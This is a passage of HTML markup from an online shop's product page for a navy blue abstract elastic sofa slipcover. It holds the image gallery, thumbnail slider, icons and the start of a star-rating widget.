//divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635484725483">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34635484758251"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34635484758251"
            data-alt="3 seater sofa cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=1946" alt="3 seater sofa cover" srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=1946" alt="3 seater sofa cover" srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635484758251">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--19911784923371__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19911784923371__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19911784923371__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19911784923371__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19911784923371__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34635484528875"
              data-media-position="1"
              data-alt="sofa set cover design"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-1
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=416" alt="sofa set cover design" srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34635484561643"
              data-media-position="2"
              data-alt="corner sofa set covers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-2
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=416" alt="corner sofa set covers" srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34635484594411"
              data-media-position="3"
              data-alt="buy sofa covers online"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-3
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=416" alt="buy sofa covers online" srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34635484627179"
              data-media-position="4"
              data-alt="stretch sofa covers 5 seater "
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-4
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=416" alt="stretch sofa covers 5 seater " srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34635484659947"
              data-media-position="5"
              data-alt="sofa cover online shopping"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-5
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=416" alt="sofa cover online shopping" srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34635484692715"
              data-media-position="6"
              data-alt="best sofa covers online "
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-6
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=416" alt="best sofa covers online " srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34635484725483"
              data-media-position="7"
              data-alt="2 seater sofa cover "
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-7
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=416" alt="2 seater sofa cover " srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19911784923371__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19911784923371__main-34635484758251"
              data-media-position="8"
              data-alt="3 seater sofa cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--19911784923371__main"
                aria-describedby="Thumbnail-template--19911784923371__main-8
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=416" alt="3 seater sofa cover" srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19911784923371__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19911784923371__main"
        data-section="template--19911784923371__main"
        data-url="/products/navy-blue-abstract-elastic-sofa-slipcovers"
        class="product__info-container main-product__info-container"
      >
              <p class="urgency-text color-accent-2"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <strong>🛋️ WE SELL COVERS, NOT FURNITURE !</strong>
              </p>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
